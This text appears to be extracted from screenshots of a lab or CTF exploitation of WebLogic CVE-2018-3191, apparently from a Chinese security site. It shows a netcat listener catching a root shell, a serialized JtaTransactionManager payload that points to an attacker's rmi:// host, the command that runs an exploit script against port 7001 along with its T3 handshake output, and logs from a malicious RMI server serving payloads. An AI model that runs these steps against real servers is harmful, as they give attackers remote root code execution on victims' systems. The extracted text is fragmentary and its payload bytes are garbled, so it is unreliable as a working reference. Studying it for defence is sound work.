 ✗ ⚡ root@HK /opt/nc nc -lvvp 8888
Listening on any address 8888
Connection from 47. .34630
id
uid=0(root) gid=0(root) groups=0(root)
root@1d5309d8bdb1:/opt/tools# netstat -ntpl
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State
PID/Program name
tcp6 0 0 :::60000 :::* LISTEN
28/java
tcp6 0 0 :::1099 :::* LISTEN
28/java
tcp6 0 0 :::6668 :::* LISTEN
5387/java
C:\Windows\System32\cmd.exe
C:\Users\CTF\Downloads\CVE-2018-3191-weblogic>cat poc.txt
sr Mcom.bea.core.repackaged.springframework.transaction.jta.JtaTransactionManagerN /Z allowCustomIsolationLeve
Z autodetectUserTransactionZ cacheUserTransactionZ userTransactionObtainedFromJndiL transactionManagernamet Ljava/lang/String;
gistryNameq ` L userTransactionNameq ` xr `com.bea.core.repackaged.springframework.transaction.support.AbstractPlatformTransac
ltTimeoutZ failEarlyOnGlobalRollbackOnlyZ $globalRollbackOnParticipationFailureZ nestedTransactionAllowedZ rollbackOnCommitFai
nZ alidateExistingTransactionxp ppt rmi://47. :6668/
C:\Users\CTF\Downloads\CVE-2018-3191-weblogic>python weblogic-CVE-2018-3191-jas502n.py 47. 7001 poc.txt
[+] Connecting to 47. port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO:10.3.6.0.false
"
[+] Sending payload...
received "AS:2048
HL:19
"
C:\Users\CTF\Downloads\CVE-2018-3191-weblogic>
Ubuntu16.04-Docker × +
Is DGC call for [[0:0:0, 790290659]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /47. :50708
Reading message...
Is DGC call for [[0:0:0, 883815354], [0:0:0, 790290659]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /47. :50746
Reading message...
Is DGC call for [[0:0:0, 883815354], [0:0:0, 790290659]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
安全牛